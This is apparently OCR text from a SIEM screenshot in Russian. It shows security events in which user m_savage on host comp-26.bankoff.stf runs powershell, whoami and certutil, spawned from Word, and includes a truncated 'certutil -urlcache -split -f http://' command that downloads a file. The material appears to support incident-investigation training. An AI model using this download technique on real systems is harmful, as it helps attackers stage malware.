 Выпустить отчет
Показать на топологии
16.05.2022 12:33:09
е
Пользователь m_savage создал новый процесс "certutil.exe" на узле comp-26.bankoff.stf
time, event_src.host, text
time (свежее сверху)
Выполнить
time
event_src.host
text
16.05.2022 12:49:49 comp-26.bankoff.stf Пользователь m_savage создал новый процесс "whoami.exe" на узле comp-26.bank
16.05.2022 12:33:09 comp-26.bankoff.stf Пользователь m_savage создал новый процесс "certutil.exe" на узле comp-26.bank
16.05.2022 12:26:37 comp-26.bankoff.stf Пользователь m_savage запустил процесс powershell.exe на узле comp-26.bankoff.
заимодействия
info
start
success
ая информация
13737690
3764
c:\program files (x86)\microsoft office\office16\
winword.exe
"C:\Windows\System32\certutil.exe" "-urlcache" "-split" "-f" "http:// "7zip.exe"